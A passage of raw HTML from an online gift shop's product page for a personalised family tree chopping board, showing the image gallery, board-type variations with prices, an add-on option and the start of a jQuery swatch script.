data-large_image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-100x100.jpg" data-thumb-alt="Personalised Family Tree Chopping Board - Image 4" data-thumb-srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg"><img width="600" height="600" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-600x600.jpg" class="" alt="Personalised Family Tree Chopping Board - Image 4" data-caption="" data-src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg" data-large_image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-696e494171524" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg"><img width="100" height="100" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg" data-large-image-width="1200" data-large-image-height="1200" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg"><img width="100" height="100" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg" data-large-image-width="1200" data-large-image-height="1200" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg"><img width="100" height="100" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg" data-large-image-width="1200" data-large-image-height="1200" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg"><img width="100" height="100" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg" data-large-image-width="1200" data-large-image-height="1200" decoding="async" loading="lazy" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-C-Round.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/" rel="tag">Chopping board</a>, <a href="https://creativegiftideas.com.au/collections/personalised-gifts/" rel="tag">Personalised Gifts</a></span><h1 class="product_title entry-title">Personalised Family Tree Chopping Board</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-34721 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="34721"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:34721,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=34721&#038;_wpnonce=6ccb25f189"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="34721"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://creativegiftideas.com.au?action=yith-woocompare-add-product&#038;id=34721"
		class="compare button   add-to-compare-link"
		data-product_id="34721"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
</div>
    <form class="variations_form cart" method="post"  enctype='multipart/form-data' data-product_id="34721" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_board-type&quot;:&quot;board-a&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:39.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;Boards-A-Rect&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect.jpg&quot;,&quot;alt&quot;:&quot;Boards-A-Rect&quot;,&quot;src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-600x600.jpg 600w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-300x300.jpg 300w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-1024x1024.jpg 1024w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-150x150.jpg 150w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-768x768.jpg 768w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-32x32.jpg 32w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-100x100.jpg 100w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-A-Rect-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:37077,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;electro-price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;39.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42236027&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34732,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_board-type&quot;:&quot;board-b&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.99000000000000198951966012828052043914794921875,&quot;display_regular_price&quot;:59.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;Boards-B-Round&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round.jpg&quot;,&quot;alt&quot;:&quot;Boards-B-Round&quot;,&quot;src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-600x600.jpg 600w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-300x300.jpg 300w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-1024x1024.jpg 1024w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-150x150.jpg 150w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-768x768.jpg 768w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-32x32.jpg 32w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-100x100.jpg 100w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-B-Round-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:37078,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;electro-price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;59.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42236027&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34733,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_board-type&quot;:&quot;board-c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:74.9899999999999948840923025272786617279052734375,&quot;display_regular_price&quot;:74.9899999999999948840923025272786617279052734375,&quot;image&quot;:{&quot;title&quot;:&quot;Boards-C-Round&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round.jpg&quot;,&quot;alt&quot;:&quot;Boards-C-Round&quot;,&quot;src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-600x600.jpg 600w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-300x300.jpg 300w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-1024x1024.jpg 1024w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-150x150.jpg 150w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-768x768.jpg 768w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-32x32.jpg 32w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-100x100.jpg 100w, https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/creativegiftideas.com.au\/wp-content\/uploads\/2020\/07\/Boards-C-Round-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:37079,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;electro-price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;74.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;42236027&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:34734,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">

                <div class="variations ">

            
                <div id="variation_pa_board-type" class="variation">

                    <div class="label"><label for="pa_board-type">Select Board Type</label></div>

                    <div class="value">

                        
                        <select data-type="term_options" style="display:none" id="pa_board-type" class="" name="attribute_pa_board-type" data-attribute_name="attribute_pa_board-type">

                            <option data-type="" value="">Choose an option&hellip;</option>

                            <option data-type="" data-value="" value="board-a" >Board A</option><option data-type="" data-value="" value="board-b" >Board B</option><option data-type="" data-value="" value="board-c" >Board C</option>
                        </select>

                                                <div class="variation_descriptions_wrapper">

                            <div class="variation_descriptions" id="pa_board-type_descriptions" style="display:none">

                                <div rel="pa_board-type_buttons" class="var-notice header-font" style="opacity: 1; right: 0px;">

                                    <div class="vertAlign" style="margin-top: 0px;">Please select</div>

                                </div>

                                
                                        <div class="variation_description" id="pa_board-type_board-a_description" style="display:none">

                                            <div class='board-a_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:auto; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>Board A</span><span class='phoen_tooltip'><p>Board A</p></span></div>
                                        </div>

                                        
                                        <div class="variation_description" id="pa_board-type_board-b_description" style="display:none">

                                            <div class='board-b_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:auto; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>Board B</span><span class='phoen_tooltip'><p>Board B</p></span></div>
                                        </div>

                                        
                                        <div class="variation_description" id="pa_board-type_board-c_description" style="display:none">

                                            <div class='board-c_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:auto; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>Board C</span><span class='phoen_tooltip'><p>Board C</p></span></div>
                                        </div>

                                        
                                        <div class="variation_description" id="pa_board-type_board-d_description" style="display:none">

                                            <div class='board-d_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:auto; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>Board D</span><span class='phoen_tooltip'><p>Board D</p></span></div>
                                        </div>

                                        
                                        <div class="variation_description" id="pa_board-type_board-e_description" style="display:none">

                                            <div class='board-e_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:auto; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>Board E</span><span class='phoen_tooltip'><p>Board E</p></span></div>
                                        </div>

                                        
                                        <div class="variation_description" id="pa_board-type_board-f_description" style="display:none">

                                            <div class='board-f_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:auto; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>Board F</span><span class='phoen_tooltip'><p>Board F</p></span></div>
                                        </div>

                                        
                            </div>
                        </div>



                    </div>

                    <a class="reset_variations" href="#reset">Clear Selection</a>                </div>

            

        </div>


        <label>MESSAGE (PLEASE DESCRIBE IN DETAILS)</label>
        <textarea style="margin: 15px 0px;" id="personalise-message-box" name="personalise-message-box"></textarea>	<div class="zaddon-type-container " data-id="1">
    <h3>
        Add-ons  <button class="zaddon-open" type="button"></button>            </h3>
	    <div class="zaddon_checkbox zaddon_option">
        <label>
            <input
                type="checkbox"
				                name="zaddon[1][1][value][]"
                value="1"
                data-price="5"
                data-type="checkbox"
				            />
			            <span class="zaddon-radio-title">
			    <span class="zaddon_title">Add Stand - Added at Checkout</span>
				(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.00</bdi></span>)				            </span>
        </label>
		    </div>
    <input type="hidden" name="zaddon[1][1][type]" value="checkbox">
    </div>

            <input type="hidden" id="zaddon_base_price" value="39.99">
            <input type="hidden" id="zaddon_currency" value="AUD">
            <input type="hidden" id="zaddon_locale" value="en_US">

            <div class="zaddon_data">
				                    <div class="zaddon_subtotal">
                        <h4>Subtotal:</h4>
                        <span class="woocommerce-Price-amount amount"></span>
                    </div>
				                				                    <div class="zaddon_additional">
                        <h4>Add-ons total:</h4>
                        <p>+&nbsp;<span class="woocommerce-Price-amount amount"></span></p>
                    </div>
								                    <div class="zaddon_total">
                        <h4>Total:</h4>
                        <span class="woocommerce-Price-amount amount"></span>
                    </div>
				            </div>
			<div class="woocommerce-product-details__short-description">
	<p><strong>Description</strong></p>
<p>Personalised Wooden Chopping Board, the perfect gift for a newly married couple or engagement gift, housewarming or just because. We have a range or designs to choose from. This board would make a thoughtful gift that is sure to be cherished for many years to come, it will make a special gift for weddings, anniversaries, birthdays, or any other special occasion in the lives of your family and friends.</p>
</div>

        <div class="single_variation_wrap" style="display:none;">

            
            <div class="single_variation"></div>

            <div class="variations_button">

                	<div class="quantity msoskncir">
		<label for="quantity_696e494179d13">Quantity</label>
		<input
			type="number"
			id="quantity_696e494179d13"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric"
						aria-labelledby="Personalised Family Tree Chopping Board quantity" />
				</div>
	
                <button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

            </div>

            <input type="hidden" name="add-to-cart" value="34721" />

            <input type="hidden" name="product_id" value="34721" />

            <input type="hidden" name="variation_id" class="variation_id" value="" />

            
        </div>

        		<div id="wc-square-digital-wallet" style="display:none;">
			<div id="apple-pay-button" class="apple-pay-button wc-square-wallet-buttons wc-square-wallet-button-with-text wc-square-wallet-button-black" lang="en" style="-apple-pay-button-type: buy; -apple-pay-button-style: black">
				<span class="text">Buy with</span>
				<span class="logo"></span>
			</div>

			<div id="wc-square-google-pay" lang="en"></div>

					</div>
		
        
    </form>

    <script type="text/javascript">

        (function($){

            jQuery(document).ready(function() {

                jQuery(".phoen_select").select2();

                /* jQuery("body").on("mouseover",".phoen_swatches",function(){

                    if(jQuery(".variations_form .variations .variation").length < 2){
                        jQuery(this).closest("a").trigger('click');
                    }
                }); */

                jQuery(".phoen_demo").hide();

                if(jQuery('.variations_form').length) {

                    makealloptions();

                    var chocesMade = true;

                    jQuery('.variations_form .variation select').each(function(index, element) {
                        // alert(212);
                        if( jQuery(this).val()=='' ){

                            chocesMade = false;
                        }

                    });

                    if(chocesMade) {

                        makealloptions();

                    }
                }

                jQuery(document).on('click','.reset_variations',function(){

                    jQuery('.selected').each(function(index, element){

                        jQuery(this).removeClass('selected').addClass('unselected');

                    });

                });

                jQuery(document).on('click','.variation_button',function() {


                    if( jQuery('#'+jQuery(this).attr('rel')).val()==jQuery(this).attr('id') ){

                        jQuery('#'+jQuery(this).attr('rel')).val('');

                        jQuery(this).removeClass('selected').addClass('unselected');

                    }else{

                        jQuery('#'+jQuery(this).attr('rel')).val(jQuery(this).attr('id'));

                        jQuery('#'+jQuery(this).attr('rel')+'_buttons .variation_button').removeClass('selected').addClass('unselected');

